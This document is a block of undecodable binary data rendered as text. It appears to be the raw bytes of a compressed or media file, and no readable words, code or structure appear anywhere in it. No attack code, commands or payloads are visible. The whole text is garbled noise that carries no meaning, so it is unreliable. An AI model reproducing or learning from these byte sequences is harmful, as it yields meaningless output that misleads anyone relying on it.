�����˄�I ��n�n'�:BQ	��K-�'���FM���>�M��Ċ'Z��1�V�*M�����ΙR.xh��V�e=ʺ��p��ެ�>��n�^�1
�2�RGJ�D�T�14�3�� �yN��4��� n�J"�
�"������7��㼹OB��8���9��L[���9'"�n��8��@���[ݺhO��᪄�,:"� �(��Q&�w����������60�yQůLQO�z|]ח7Ԃ��$�vi���g�왋@ x(K�3�֊I�ev��9`$�-񕉇 �|�l�B�䈐�꘨�<Pͻ����P	�؈������i���)�
g<B���̮h���̈��q��;%�)L����� 9���V��+�K�����Nl@
	
ĄA��8��t.�j��6�{��3��V�8�l��@[�H�����4�O��Q|Ο� ʩ����Piӽ��VX�����dw0	�,���pB������ϊ��Y���)�՘+��8���کw��������δ)	�\m����XJwPI�69�� D��9���* ʜꌇ���[�(.�w�̎0Aő�K�KQ͞�N��*��8ݿ�	��B�8���4D�e*����)�8k��8���n\��`�Wj��XI�犊�L8��(�V�X�w
_� ����X������s�N_�ΏUl.�$/��)��͕:�ϠI�����x�E�D�;HwZ ��.�،���ܫ�+���Ѿ2D���$�Ѧ�n��ü0��{�YE����όH�>��x�N��� �@Q�@�&�?Z=�_�W���@܏��˞�)C��3���x���)	�_\d�P�?��ȧ�!�����ݍػD��LJtN���a�ʯ�Wv��6 �tvY�K�k����*�Y����I�*N������
;Bn���Y�
]�N�3��9cH�$~���K�赨"���b�H���
����w)����3�̩�8�
(;��\h� R���A�XS�_m��Cͦ�������_���݀��ߓk-�>L��c⿙��Ʉ�#�	�P�'��ɤ�������TE�(�� ���A]�RF��vxA�ęE#M���_v�X�����,��Suci	��&���ʙ�q���ΰm����
O����p���ʎ��<1�P#دh*���A�ۮ�ۆn����W���i��˄���o�n��^}&E��w<��G�L�Hj�=�8��<;K�Y�̧��C�hm'Y��5�|��H�xH\)��G���h[��K�O�̨�H��J��8Ғ`�[J-?X۳�j!�4�pHO�8Tk�L%��������S����j=����@��� ��ڎ؈�w���h�MP���قŸʌ{H
!N
�ȉS�%�H��Hhɟ����1�@k���r�@�4�z:��A���:���������� �G�����
��@i�����袊
�����w�Ѕ&��=��b��ȭ�cZ��eVp�rr����E'�/_\��*#;]�޳?
@3��|�����Y����[���T�2"S�
���sVb� �Џ14$�F]_�S���tz�_��O�&s�$�&�����׸WӠ|B����h��9ដA�V��5w��ҁ���m�x*Mv�ɏ�X�m��|�������bXZ�y�뮐��(�H���@/��#���D� jN.p�)�b/�:!�(h�����lw|*���^����K������N�yg�|�*���<4*��Ͼ���奂,p�X��.�R
�R�`Ƅ��jĄ`�J���o�8�Oj6"8�D��Ɉ�et �E�j��&�%؃#���&a�a8�X�����&�FDvI��i�`��H�����ؚ�8aHx�٤��x@�|8�F ��5X�j8�c�E8z�ٜW쇑�M̎`�9z��w��+�TJ�.�D��̙�8��Ȧ�șP���y�9�w	�*��9���w��F�VDK�����,��$Y�9�#Y�[��_J�]ʔ���G0p	�*X���E #�v��^�vi��j�h�O*�F��Dj�v٨�z��:�����z�(I�c)����z��ڋ���*)�bI�$�r�����_J�s��G���j��ګ_J��کii�������k��siN�aD�C��z�w��z�rN�G
B�KJ�x������*� ���� g��&�-��w	�	rPڥAj�-z��[/����d�z�	�:�n��wjz�kϥ�[�eJ�Z��i�����;��;���(g��r��)�t�ǥ&��|���� ���O��[�_��c꼡۾g��)_Z*�]J�ɐh��my�WJ�����$�{��0hʺk�zB�LN����[�+ �!��G*`v)�P�>;��9`h�M;�6[�D[�.;� [�h{�o��m[�F�a�����T��+��a��/M������>�ȟ��\�F�Ŕ���۷�ʑ��͐���������\D�~���̻���C�w�|���lϹC��kZ��\Νb�zi�u{��\�]L������	���C̈���Jj��G��(�#���(Vv)V:\y�h�VI�K|���û��D����_6h�zɋ4|�:��o����*<�D\�{|KZ��Jj�	�`�-��wi�����i�A��Kb��z�^	�\(ا�Ҝh��H�I�|ٷ��{��]�Y싼=�f��
I��	_�I�h|��}Ě�hK�"�Z���I����u���(�~\K&���|�h��+ݷ��wҩ��0�$��e}�
��K=��)܃j��蒚i��H��M��W*��*�w	�R]�j��	��H��]��)y�h�p�ׇ~�j(�����}�DI��$�Bʆ������A
�v��t��R9�\;D�i�`��Ǟ�b��J*�H�j���}?�	�ȉ�(�������D���c����J��*����H�J
������JB�Eʗ���Z��K��K�\j�:���ɍ���)�D�ѳć���@��#)��>����vɕ@*�B�wE��)���idl��EIƣh�v��X�$�ڥ:��~�"�H�M]��~����J������<��K*�Ԩ�=�K*�������&~�D(��ރȌ�����Ӄ*�&a�I�������jɖri�vi��'�ǽ��_K�)�{��+���>�8�`/�X��ک����%��N*�N��^~?�H����h�o\�^�����k(���G �M�ݨ����K��P��������Jʈ��{���ɀn	�b�$
������0��H��D�`j���w`�
�p��蘎��I����,(���\Q��^�wi�c��ԩ�\����	��	����)\�+��Yj7ɑ����i�މ�D
�\}� 舤(�%���	�w��w������I�^hw�C��E���'�������4��>ynH�v	�Q��7H�a���޾������G�^�����یD�\��p�vI������D�)b�(��/�.P���ϱ������Fj�xP����� h������uPw���)�G
��	�>h�@<������0���� ��\�hɅĈw	��
�"I�F(��	��i�>����hP?(���H��ɍ��jŃL����o��ɔ���l���K��B?��h�h�H?N��('w	�v)��)��R��q)%������H���᨞�)�jH�.���h�ݞJb����B��/褌�B���Ch��h����yė��J����JQ��q��(�'�$���ϰ�&��Bj��"�[�@
��~KJK
�w������و��J��ʍ��)�!C��N(�X����&�)���e\'�z�rH�䨤�(8wI�"��$�$V��*�:��2��1���q����1P�̈r�^��	�S����锤��t��j�V=='�
q����v��@�^H�r���r�@_����"G��+wI�>�wiK
��4\��8���S��ӛ(��H�����|�����"A*�(��gs�ii�5<�^ߌhi3���)�T���s����w�q��䛥~���/Ѡ��U'K�w	�J��������TLK*�H����:�N�<�ѩ�i�\(�J����w)Ki0�C1�tp�I������q�h6���R�9�iN��&_��D�)	�E��Y(�(����2����H胊��)���wI�aQw�F��^�v)Zy�]{��H�(�^����_�9h��$�ȇj~�����[�G��ȃ<Ȃ\(������BY>�������0��1����	轩���۩�w�rA*�B_qH�����]i��Q�[�>��?Y������O���'����Tu��_�h�Ǒ6w���q�����>��
P5�h,�Vw+�򤤳ũ�N
_��I�.)��i����h�#Ȁ�*������i�ns���_�����h:��v�ޙj���`~���ȉ�I:ٳ���
���5�jNu�0O�:�i�	�o���Q�������/�5�ߛ�l��#���X�4/��ȸ�,35v�ص�����w]�q��$��S��i�N*a��CJg�CÊ�����g��x����މa�݉�5�d�Xꈮ*w��p�a��h��y������hw�;	Cf]*G�h�wgE�x�q��wx���H[K*�J蚴(�~�8(|��_�pYJ����%Rz�0���V�E�r�db��=V�lVr��Ej���tOwK8����pշ����#rv�jH	���� �)Jڞ�,m�*L���4 �+N���t 8C0�_�>�ڸI��kvI� Ŕ@�w��n�P����rt�� X)̟�s~�W7�vA�`��'�t�^�Pcb�#��$�O��M��%R=��u#�ݩ�&�2%�_��>�yu��8hI�;�T�8$�� �����:lA��q2]P�Q:���v��<�����<b]$�3@q=dQ<�S��q>fU4��n_?xiL��]0zmD�O��$1|a\�#�|gr����'��4�9������kS3��[��~�>H7���{������l��������zG��u
���w�t�A�]�@�J�������� j�m��؝��)Lȏt���V�����lK��z�����ΖA��ˮ�ʟ�L@L������-��*yǝ�������؆w,Z��&AY�w��G��t�B��t[A����ə��@�(
�l.��y����B��T�ƥ���-�e阆#x�X��Bia�)v[-.r�.�!�Ī�A���ش��&
��@�#�I���t����ʘ�p��i�`���(�ؑ��O�Mv+�Ɗ��Gw�^��&Y���Z����n���X����X�(Cg�tK�/,��w�x��x��A�{t��6o��7�K����IK��������習�I0����Cf!����ئw�pÿ�u�齓�|O��8:����U����zw �zI����������|;ȼ�D����^��_�ʼ����,:�w�zQ��?��Q⣺�9�,��i=��$�pR��,$��l6�&~���K uI
Ϝ���S�������`"�O�w��,zb:�>l���z������G�t��Ȝl���xB�>k�FȈA���w�u��<�ǥPς�$�k�����(���,s���I�r~+}���4wG���0s���F@��b̊Fuk�����p����*���(���	1u������ �I����8ǉ�i���������-��	�$i����b�^@hȒ��ƙ���T)�	I��
��[��L�rl��������	����z,��l���3[svx�x�C�+w���&��b�|��ĉ��`����H�c�@�D�6�a �Ȣ������=�[�L���,����2��㔀fZ�KÊ� �ʬ�ʂ�u�� �,��щٙ� ��f������W]�C�&��@��n�ۈH���Rɲ�D�z�<rO�x��ԫ���͚�Ya��n��%	�]��*�C�� �?���k����
�J M�������n!/��Ћq�,���Vx�@���Ȁ��*���\ P���F��>��ڙw?ك���w8J�⨎���
�@�J��,�(JÍz�
�d�p�Х>ɘ�)�Ř�N��J80|�w�"��9��,�w�wY��"�\�����]���P��.	t��%鞄�
�੃w�˵x�
�Xc���ۺh8�1*&�D
�ָ��uK�p�ѵ֪
�Hɇwx��� ��d鄽�M�ģ��L˯罐�""�T��=�؅��
�]��tO�K���)�=�(���;���N�Ti���w@ͦ n�x}��H��h(wqk/�K�L��A�_�ن��|(��p�ڠZ�x&_���e��Y�t���	f�|x0�L�h�b�+\�����Ш��@�w)���а��F�vy�(;��(c����7�LL!ͦ���k���&�j�R2�?��ɟ�t��O/2����l�,K�ا�$4Ť~����N mS�˸��H}LJT��߫Ҹ��k�:-��y��zi]��i�Y�ڀZ�̒��ʳ�HR�)�v�;�R��;h�Q�g�R�0GK�spO�E��\MN=�|Ә*�K�����+�;�&�m���ԥ��]y�֬D���M�A#�ʧ̒G��:��h���.~��FjշK�6@��u���ӷ���^�e� �V���H��><��Sv�T�;Л��
���Y��ӌPy�('��l��p�� ��迩���M�F����k�0O��z/�L�N����
d�k�D�������q����w����ÉЈ����D�w���8(I����c_�����9�I胥�T@9�8�?�����%���"��y�C��n"�.���bTA;��󶽆H�Hɭ�pM�<�r�~gҼ�f��E�3���n�P�bA9�˺�ڢM:����]e�=��J=S;e7��|�x'�Gp��s��X�w:�X��N=�w�QB��;oF(��e���w�t�ܘ��Lv�Ȑ���q����w������7�ˉ��w�w����%ꍛ��@8)�L�����*M��L@9+O����:,A�ݤ��B����A�D��bTA;oJ��R�a�`�+�����a�,����="�H���`�c]'w��>$Q;����Є��9w(���-��W�4>'W7���n��	�b,=YFOK��0:mC�B��0f������d^ZӫFD2=c7����$��D(�S�8H�5ޤ�$����	��V������1C���B kv/�_�ԥ��wSzW�	o?#���rk����\�y1�)��u27w"=t;��B�;C怆����Z���W!���T��\�����U�d�/Z΀ɏ���L��Lhڕ�nu�i�ӱo��0h*�quok�[ű�Q�X�I�ψ��̨�Ц�nS�i����8���d*D���(��̘���<��W͈J��������n�h������y�D�M��S�3��	��P�n��$1 �1.
��;��0���έ.���*��."b�9�ܨ���wyK$�\�	��v�.�lّ��*��x<�K��,�G�P��˅��X:n	ڔ�Ĩ;%�J�l4�ʌ��J�R$x���8�����F�M�/����E�T�����Z���IH���뇞e����hxJ�T��T�ZZ��O�[�3�{��+�=Q"�/�ڸ�u�n��	��Y�E�ȉ�C�ߕ��O�+�ѡ�����h�~d:
���c-�3X)ƥ��(��2�� �����Ƽ�9�P��C���O&��@(K�Fл
3�w��>��	�o�Ᏸ?L�ǌohp��Ș@�� xJ�T����������:dI0�Ñ�.zb$�見yx�����{���ym��9��̛e������ ���<|��3`�u�C,X-G�P�J��

�w�C���(�7�)C��`�����P�Ձ t[M�w����΁H��H�����ָ
�PɊ�8��樉�l �V9H�(Y���̈��[�X�����J�c�@���1���Y��� �ƀ˛|��I��+�gw�9
�$����P--�Q)����:
��Y���L�����+�w(�D��4g�1�Ώ6���+��:S��x��l
�LU�ʍ���j�����Ȧ��L�c*˩�-�Y�8ȁ�*��͈�\�O��x���xJ��Ȅ�į�/ە"�@��]��wp���ި��)���	�:�@����X��v)A���jp���x���̋��I�,����b(Ϗ�臅ਙ	��`Y�����H���%�UH�z�ρ�Y	�,���쇹d.w���i��R+��ؔ����������ɂ���\D�K���Ȩ�	��阮��{�Y��H�����3ļJ��(@��6,8��i��3�LZ���)��8��D���4+����\����
��t��w�R�����K�X8ς�-�H�w)�x���A��8H��x��ɫ��~���\��e ���P�؀٩�
����pO���t��h�Ɉ��� ˋ�8�ay��K�FHO��i�SX*�TH�����w�����ͮ~x��^���}�����y�ȋ:ͦ��ϡk �ʘ�����CHN��:�
�K�S� �(I����oe
���]2vK��8������
�4��(y��ȓ��/���	� J��(�V�K�̾�wʏʸ�0������̀�`��H8K��	��H�?�E��ڂ���@Ά���-+0�~����4˄��)��Yj�ؐ���a�a���w�V	4��βR�f��A� �2x��)&�0H��Y ��w�V)�ؓ���+���y���D؅w 	��$�X�B3��$2kZ����uO�@i���F���ͫ�.�U/���A�6L{ �O ~ل�҅����p���1,�������Jsb�,"ݞ���	�3��<�*ɘ��yD���X�ݔI�� �������؋��X����@8�:�ݼ)����D��LӨt�b�������c@N�����j�w ������y��m�DҎ�(�Ӵ��s��|��Hhh��K$Ɉ�Xa^�wD���8P�ƨI�HZu�������(��֫���uM�19�.݋w�H�̈́����
��`��6� �:*�`h���(��菘|����mʘY��}�O��J����)���~莻T���Y2J�~�tx%!��ݫɝ) ��/l���?�^����tK�ixt�,���t��~ʨd�|��H/�I+wɆ� K�	p�ҷ���l�w8��H������Ψh�ó���٭;�R&ӵǲ:�U��	wg	��^�nq�U�(�o�b@��L��hZ��ƽ�B��GwCL��7x��ȏ�8����h	�e�����̏YZ��x��Ȇ����x�W_���Ϳ���������H��߀���i����lH�	�����g���-�sH��\�Y8�CX�<��2y��˄�X����<��1�'
�������(�ׯ�	x����wx��x�T��8o��p�y���0)�����Ȯ�z�ꊖ���u�	I�)�K����L��8��)����؀��X���w�����l�����l͇�����|X�*��O����Čy�����(�Ṅڈ�������X�EY�2I�����膩�X��H�cmČ)Ŋ���/��xϪ��l��A܅����^���8�D这8hǘ���(Ǆ
np��
ƥ9��z��������ꮘ��Θ�A���茓~�Ȁ���� ȋ�ҫ��؊BH��h�9�˾��ˮk��^7� �������8����@���	�OH��龸,�k(�]؊Z+��w��H�����>��ږ
\��y�?����1��8{�T菟x���͝����i�������bh�G�����И�IȇI~��(�M�\��O*�c��(�W��d��p�P���._��H�u��jX�Y�����������x�c���܊p������e��I(�����>��\ͭ������+�u��h����N�`��0�ݢ��b�d͇���~Ȇa��Mx���ō
��0��X�>� �c(�r~�ix�w��.�w��)�sϘ���%ϘG��?��h�苕��0��.�y�{:��<��}�s��ݘF(���-�D��F��a(U�䅩M�l8���4���[ݯYq�7�~��❈�8�lq����Y�T((n���x�^��C8 ��M��M�bJ��=��H�(��m��ˏ�!�ҝ8܅~�����D��⏌2���O���[��k��yX�ɸ�����(�����w�Īq�\p�I(��H�Z{�0Ȉ����J�i�����h�kw��X؇j�����{��0���p������������FȇF,���ْ�������.�ːdɃ�,��~�c{��2#�y���;��h��XM	�dJ�eˋ���y�4�	�����ފ�|ȇ�[	|(����X�����臋��B,�~إ����ȏ��Z�ܥZ��i��(�rX�P��x��(�?�
��ڀ� �����h�w����cXم��c��w��H�9���ܒ���X��"���ا�:�O���@#����ˍ9wP͚8�]鿺����CX(T(�t�K�w��4�Y�H+�����Q��X֧����)<���荸���쨘z�j������[���X���Q�~ȏdX��H���H�VI��?���qm<w��잀���Έ�#�<H�����1L(��/�31�Í���^*;0�(wH�0��̪�~·px�%��������n	���w��pQ�Ǎ������������l������H������՘�ڈ�^�@(2Ӕ	���w��H�2��Z+#������U��w��`(�Li�e3�!��i���B1vc�8;��X��	"�xp��X;�8�>؅P(�M��`��5��wب��*	Ȗ�v��#�l���H¼����؋+�˪�H����H嵎�Rh��A�]��h���1����Ϛ�i�����:�w���=@�����a�ËY�wSM�9���K�Ң�x �yp���cX���������M�Jލ�-����O�x��׽��>��bwh��؊��ih��R/W����������eɆ�t�Rx����z��������x���/5��t,��C�Yl�6
$�H����BW!1�i�,��V�:�b؊	��s��O�N28��(�}=�`8�d��)x����; K]��P(�t�I ���Ȕ+���	L��P��9��� "4B�� ���wHM����C�5�Ҵ�W�ڱJ�Ԓ����R�k8'��*�
��(�@ē��lX�@ȇר�Ҥ�)���Q4��(�dw��a(�Ř�Ѩ���Ô���oɄԿ1�؀�p�߸�	ڙc��xY��������:��N��M5��k��=X7��^����Y��$:�8���8☆��چ-�`Ϣۚ��zY�܅o��j��и�4� ���0�
���;�!������������oX����(�X����	�K˯����ޘ�͈鞈j��-6)��H��<H;�9��(�$�^Lu�Y+�����h�Ɗ��Ȁ�X��;I �����\����|(�>w����'����H��`�Iu�c(����h�W�[��܋X˿���؀�x�ah�'���ڮ4�J���*�O�����
g�7D��:�H���d�8���T���l�T�H�H$�D�������k�ݫh�{��Pϩ9��hU�XEV����\�ފ9�Ȁ�����ܸ��Ä��ಌ�bo��<u�O� S�K��=��*3h�����إ[���v��+(_i�惴�W��� ����3� >�ב��Ԁ��Y;�F؅Ox�UwP�E�翘�v�F>�L��:����V�����Q�_��)����2X)���������n@��M�����I���c��T�J-�(�(�;���c!�������؀���$��)����`��_؃
H�5hW���Ʉ`HR���䩙�2��h�j���X��N��݄����p��(��"�I�^�I�cC�Ɉ����؂��0�k$��o��~���lA2���'����(��ٰnY��Z�oɃ�1�~�E���#|�`h��wҕ�h�w[Ÿ�"E��:$�E��؃S�^���5xg�gMn�ȸ��|�4D��-��N�m ��T��~�(����cH�i��z�a�kLXF��c�)��9U������1"��x�������ȫ(B�H���B�|?D�>��ת��X����s�Y��EF��CH���p���L���NY�ڨ�͈FI��X�ԡ�t��I�ri�l��&��0臉��ȉ��SÉ���X�y�������x��m��J�e{G���Θ�Xnwg7�լ�6�����H���Mc+������\��g��`�Y�ͽ:�ڨ�+�߈��v�qgN ɡL����P�պ,�8C���~���9K���T�����&
M�� 8
A����L:�����������L��XI ��3�lr�#(��-�-�]b�$�=�mR]c�8�A#=E^��`��+�a����HȌ٘v���U����t����q�C���Bv���
>�k�({�������m���Hv��̥ɘ�Nyu�
w&�w���,��XHu;_͢��2�)�"���v��Ki7��IƟ� ���^t�|a]'�W6b��g�e�ޤ���)dY(z>��v�o�\����pψ>8���q!�O�*��ꤚ(�vO��,�i���q����@���
(����&�� a���?
�Y����bY��ļy����8�O���-��v��\����( h��9H�!J�gļ[��ž�
�4������菔�A���x����n�tQw�D
��:ϖ�:�:P+�fh	���&�R�¬
��+؀pϏ�I���po�d���W��F�j�o�p�,�������\bL:�$ o�B����3}~SҊ �
Bm���Ύ+~Lg�ڸ���],�����OXq��������1K
8��,����b�=�<C�Հ(/����_N��:,�z݌�9�/���(���v����`(�-�����{��7���*����R�er���ȃ�w�P`�aY�4
���N���hΒA���Y��=���:�m\��	]�����滤x��@�w��N
2&L�e�Ȋ���,������eTё�,���+ÿu�\U��:-�Q-a�X˝!�(/�9x��&wy!�i�����=��K�+��qi��i�H�v1���N���k\�	J��������Tp"Ș*���(�t��I ��`��Hʀ"),��Ȉ�h	���� I�� �&�|u����߸@w���f�Χ�}�#���ͩN"�4C���ɂ
Ȇ��,��q����7��d��H�Tx�쩃�HS�Ȇ���hΘ\��i���XI��l��H΂ֈ
ʜ�ap�)�Bl΢<�L��{����c _����K��ب��H�d�ʘ������I�3p��.�������
�2��H�/8	������L��#���(:��ά����Z�r� �e�I��I��i��0��e�����ch+��{���ϊؘW�ʉ��wX��2�k��D�L�0L�iX�
��
��AJ�Z0�0{�gh	�u����h�|J��)��X(
�J(�V��c��˕�=�lJw�����ȼ�8��Iͧ\���sʹ(I�,h�z�[�)x��`!�$�\<9
��K�^�����ܫ�rh��(�(���0Ɍ`(����4c������� �r)��J������`J�֘��܋�~�I���Ln���ׁ���p���0Ќ�=� �	ޭ� ˅�ИB%��Q	�����Шw��LH�i��I`����
�����N��ۑ��ݞ��ꃔ4�ɍ���*	�b���_��mh���Ğ��Zi�ՠ��LY�H!9؍��y	Iv˕{	
�p�i����E�V�&��J��d(������I�V������Th�'
�RYH3 �����4�0�	]����쟙�K�&XK���7�A�@v����̸��x����8]T\�%,C�7���l֔o0����h[	J� �����4H��w�WO�+�q���pOPn/��ThHL�� v���+������;؈)�D�
μ��!"���_i������a���i���9��4����b�$�u`8\�Z�%ͱ��J� �Kb^��	�ŖA*v�b��w��dH4��n009�����땱��'#��ΟL��8�;�(˃�I�9���k�4����=���D�I���LԺ#Y��L�8���$>��	��8�(�Z{.?�
�.�N��*S�� ʄ��Ow�N��� qC� !�ů�2�Y����b�@,��]�@)s�̓y������d(���f���h΀x��,(����8���c��j=I�O���ה�KB������)T�tϟ�X̗���ȸ�|؏|4V����� M*��z���LՄ��k�@阡�*��}i_`x-7�h��0	��J��ߠ��֊���h`��J����$Ȃڐ	��8�4�|��Α�`�cH�����,�� G����΂T�Ⱥw�Ň�ȎAя����t��?ȹ_� ��S��_M��y�t�e���5��RO7�^;9���& ��,��Hk��ɴ���c��h��׌)r��	�� ����
�я�s��p�̸��⏐�	�!�g��A��@ �h�N�	Ӹ�Ў43;���"�����"5A��K��
H�v��`��������%돘p �=���p��JE��i	��R��0������	+�&�����s�	������w�K���������L.
 1��
8�<b��@�D �н���`��`
s����+�|'�L�ʏ��?�0�� ���뎑،�1	�P*�qѧ��͕�֘���@��菸z8:)�?�	Grvr��(�N� �˘�&���eяڳK_b������8�0	ى�H������=�� ��X� p�ݩ�S#�+����(����蟕@�͈	��� �`"���$��� ����X����:
 &��w�R;�뺖D��䨽��<��p�,����ꈉ�x
��"A�����(;K	�� �OAH̖)�\�`���P-�Љ� 	&���K�]�=�
��$��!��A�]Xѽ�����;S�!X�"����D��[(���b
��اP����O��
л;6��Џ��e? `�w���LHD� B� ��y�H��XI(B$�E���)
��?�Z� X����a�C�8� ���� w�`e������
ᰎ5+���`���A㑁���������K���N `����X��Z|�н����+��h�-	� �G��H��\�X�BӸ�g���(��h��MS�͠�؏��+
���/i�� �R/.���8����`
�(2_�̠.��𐏘�	�X����� �����X�ڟ�I�O
 �锞���������X��H�(㠴R���@
.	������`�ȼ����ۘ��w�J
���x���	��h	�p	�	��"{5�(��8�`�Ȼ������������̐��	��������p
�p���e=��Ah�033��h�k1X P����H
�81p�1�N��8��Q�������8������^\ٚ���� ���Љ���H�p	���ʀ������� O�Џ���p���V	��H񀈽8����2����(:B9�����}��H���( �Xy�wసvI��`����@�Lp��O�[��?���p:���ꨈ�蟑М� 	=!��J�N�(�����y��h	���x��;�P*�-+���Λ9O�p+"(�m�6P�����+�T+��P� �ޫ̈́���Ӑ�H�t��٧�(>����UH������N�����3���((�Z�� !�U� z��Eu�էPI��(�0�[��p�����d:��P����(��� ��8C
 �'���(w���l� P����p
�U����
���O@Xd���0 ������Z8��C��k���X/
�>��Sdk�� dR�q�zРӀ�������8�8�;��_�D �=��X"�� W��I'���%�����@
���H�(�0�
�f�t��XNُS"��B����^@ rD�;��	��� y�
���K׬��3�X]^���@8��hi����9E�������؏�څ�'%
w�8蕐@N0�X٨
�P��Ћ��(��`���H�
�%��AHk0� i�s�`#�x#�����X�P���I��Ǯ�^t��DЉ7 T�8����H
���XՋ	�>�(���〈��K�Y���F�.e8:UHh,]��Ɩ��� ��苫0���	ȹ
^�����0	ǡ�xB`1k��]��T��T`>�>�������0
�@4�(���ԯ.���ȁ�lǶ��	��t�@�O
��w�}5������ �p�4��,`V��r4�Z�ޑ՘���f����h��x���� ����X+F{#��\�H�v�슊U��:8Љ.�4`S�WK)��#��Ү�	������p��@� k	�A���>�zB��o�����e��a�"�����6�����K��UJo�p��*�q�����-PY���'+�89�U������o0	� ������_�X�������������
� ���		w�q����@���;3N��(��(�I��&>f{؎��y(�+u�gL���(��=� ��x��d�1�|�������7�
��H��0ҿgd&�Aɐ����g<(1ތ�����ܰ�bR�J���d�����	�̀��l�� ƅ:���=K ����\� 8�}�χӄ�؜
B2��0�ds���qɄ{����5 �E���H�@(��A���B�����Ω ��@����0��i���_w�H
��T}��N�h7�#��k:V������7��
0B��|#�(���������� ��{@���~A��g��)(>*8h�x���p
�폄~��	�Љ�	
�P��h��؋��������
��@�����p�����	;:Ĭ��~�[�01@H��`)��
\���V�Z�͠��@�ɇ�#0�����s��*�5m�Q;UX�����x��<�f&:w^��p�����Lh�ȏ��@�.�Г��i�(��؊�؊w����3��2�X��똻�H��t�K☏����f�s:�8�@����X��p���Gq"����H�����e^ɫ��xm�*����@Q���g��q ���o�\]�8��0c�P^�(������P��� 
p��"�
Ǉ�_�:	�X��(�X���
Q�>*�u���t	3Y�����	�0,�#�8 $?��x�� �^����@�����T0i�)��~ۄ �p���02w������O����������(�����Ќ=Q	��`
�W����(�����5
�`hq��8]�	�x[����h�	>*`�:������@5��$C��3���~���0��S-xM7�wmR`y�@����z�B��:�azm��7v]z��'�3�)���D����m����A�<˂)���aڎ�H����X�N#i��4(@�^$��Ȫ$ (䟳��Yi��(Pƃv�BJ�)�������3�:w�Q��֛w���C �w��L�m�-�6y���vU8jM�����(��&�����*�2��-;����B��ft�|`�㍰v箱��Ձm�[ؽ ����@�����ZLnW����)3�������ƺ�E�)K���{G�B8+���r��ܥ|���Kӳ�����h�?0��F�̩w���m�ȉ�o��F��x8��]P�G����ƙ���	���F�K`zˆu�h�4x�Y�L����1���!T�>܋w��i�M�
�yN��X�MđݫF��t�K��.���	��)����- ���"˩d*��<����X:��ܥ�G�{\��0i*�.��̢��"��*�l���+Y�wh��x8وl �o��t+W������y,��Q���ј̱7�q�>Q�3�?��Y��0���Z@�ż�j��j� �	��`�xI�0�[��+����X�_��X�`��ܒ�������)�{T�)�_�)�@����+�����>��E����wE�\䜊���s���Y���fZ$��!����F�I�S�[ųu|�=�3���e�I���In���,���t�Ɇ݄�D���<X�w��(��P����?���x_܂U؇��L��ʃ�b���^]���򞅘䌉���+E�4GCj�kY�ȤsI��H�§�Ĳ\����菘)�:|\�c6�g5���n݋��H9 ��{�o��l������<,�]���Y���}�E��J���X^��0�)��� �s�ėʐw?�E�CO�����l̛��`���ȋUP��F�>��(��p�6�8�\��B�����Ȏ�̫�����=�%��K�Z8�^�]9��ʄ�(��h��H���Pɘ���lL�ҀЬz�3�ʏ���U������pj��x��d��������u����Y��ݨ�̵z	�ɂ�θ2���4�O`����N���8������H�K�I��.���R͌��Ī�]B�0��K�::��R?�y"�lw��"��VJ,�h �8���؀��D��AX��I���Y<��(hA@hD�p�	Ψ�͈��,��
����#�FG���d�ټ������T��19������w(�H.�دa��L�P���
�$A�#[N(�����)�̙	B���&t���b�AX�Py���	����@�8k� D�X��AȈM���X� �|���W���H�X������	� {�rG��ۙ�X��̩dx0��kȚZn+����w���)���k���ʐ�+���@�t�N	8�ɔ��?P����P� <9��䩦z�����	x�0*�+2����푈��Z� 9[�do���Ξǭ҄�H���Ԏ�Ɍ������Jܯ(�d��k㌪�`
����� ����ؠ�ҽ�)�a
���j j¢"8����ό:x�4'�Z�����K+"���sPuzӕE@�LM��� �WʛP����m�4x�Nxj	�H S(�9�^�Ȋ�0I�h�AT(�?=w�฀�8�������q���`������d�������[�H,��N7,|�zm�A�]���������u�y�˄`��
�W�`߫e�[$%ђ��ق��j���p��)c�ڳ��'����Hؤ���Ⱦ�R s��	���]	����4`�����֨���jٞ�	�����������@Ȝ1š#��p��B:��=� ���g܎������d�1@�Z��3QGq��?���I��Cѕ������K�w�nڍ��K�4؋�� ֲ���h���������*P�وK0I��X��̟ߐ��8��TȂ)����x��P���=��F��(�}�&r^f�k��W���/��j���~P؍�c���l)\Q�wq�v��H�#)��� �2����Y�1�Y �d�8�B"]���iN��"wy��x���8����xmN�������X��E�� �D��舭��GRbciua�Eʕt�����Z����8��TI�ָ���wp�`w4ª�2�z*.(<�l��86)������ɯ�mQ|��C�'U]i:�����I�n:��訔��Z�f*��`(f쬝О:�
������,�6b���%˛T|ެ���N�d����ҋG���D,D�������m
� �W4��dH��
�\H�0�\�
��I3�����X�������������t˩U�� �X������Q	��V���� ���H�dLPK���1�	��*P	K̈�艵�ʏ�w�����,H�x��\�����4�,���Ј�Hˏdȕ��N��	��y������H�,��y	6�ɘ�L:������PJ� ����lIaK���H]������K���X��K��H�X
D��\ݿ0�� 	�Pˌ�� ����H���K�(�߄ˌ�I�uK���2�܋�ш� b��i
��ˣ��tʷ���TJ�f@�\��	�����ɿ<*��K�����BPJ�p��,K���K�dI��ƣvw ��HI�4
������S�|J�u)��,��� �a
��O��
��"i���L�x���ԈP
C<�=U��ˈ�̟(K�˽d�����h�K����L��ȁ�M�[��K�RK���}Mɳ��8h��S&���dJ����Hٜɮ�리��X�dH��Ƚ������$���	���t�����\¿m����B@�X	s����	��,+�L�tʖ�;]ߥ@K���ǑH�,î�Ʌ��L���T���L��w����t�<ɝ�H������X�� ���Ndi��,H�K� �|,��H�P��>,툅���T��ˌ��,�����t����E�H	�ȏ�����v��贴A��J����K���hˊ�ˌdI�h]�\̟����S�I�H��4
��I�dH�tH� ��`G�S�|ʥ�n�Ȗ��G��ɕDϬ�	���� �p�����d
����G��T�DB�	�d��@.����X��r� �B(�$�,X��҈���X��w���H�����E@P�=���d �1�y�ʴ8���Y�t��^I��K�`�Ј8Y��\ʞt˩K�t�t�H��ֽɺ@�����ԉ��ŅdH�`�1ʊ����;	���H�`H��H�\��I�d
��'t���ت�ǔ쌉؋��H[9�����,H���_���T��� Xʁ�
����4��K� ��ʼ>����ɧ��_�˟h�P�4�y���HK���6ʕ���H�@���̘�K��I�pJ�2�tˀ,�\w����� �t���	�Ɍ`I׾I��	8��9�"J���
릔�Ј���Q������H��H����L����t˘X��t�RA��h���c���(��T��c&Ŝ� �{������4/�v���Ȼt��v��nʁ8���a��H�dȐ4J�L����	�b�j���#��H�tK��
�����J����zH��ޕxK�P.�Z��\��^��k�eJ�����r�-J� �����0.�����H���U���SAjK� w(�X
��K�`A��@�H��L8!��k8�NYv����	�������	l�cvJo�ȳt
��
��I�$˶u˾
